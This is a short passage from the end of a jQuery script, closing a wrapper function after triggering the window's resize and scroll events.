		
		$(window).trigger('resize');
		$(window).trigger('scroll');
	});

})(jQuery);